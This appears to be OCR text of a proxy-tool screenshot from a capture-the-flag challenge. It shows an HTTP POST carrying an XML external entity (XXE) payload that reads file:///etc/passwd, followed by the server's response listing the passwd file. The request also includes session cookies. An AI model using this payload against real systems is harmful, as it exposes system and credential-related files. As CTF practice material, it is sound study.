 Request
Raw Params Headers Hex XML
POST /index.php HTTP/1.1
Host: 2bcf31d129e04d8eaf8425aab80eb76d425126fb0fbd4e03.changame.ichunqiu.com
Content-Length: 151
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.100 Safari/537.36
Content-Type:application/xml
Accept: */*
Origin: http://2bcf31d129e04d8eaf8425aab80eb76d425126fb0fbd4e03.changame.ichunqiu.com
Referer:
http://2bcf31d129e04d8eaf8425aab80eb76d425126fb0fbd4e03.changame.ichunqiu.com/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ci_session=e5940c943696699444b9de6ea75f7dcf32fb903b;
UM_distinctid=16c92f2fcd312d-06b7ddad115a54-7373e61-144000-16c92f2fcd4b0a;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1565774399,1565833498;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1565834374;
__jsluid_h=986195f47e715ebb68520480a41df9f1
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE author[
<!ENTITY name SYSTEM "file:///etc/passwd">
]>
<feedback><author>&name;</author></feedback>
Response
Raw Headers Hex
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin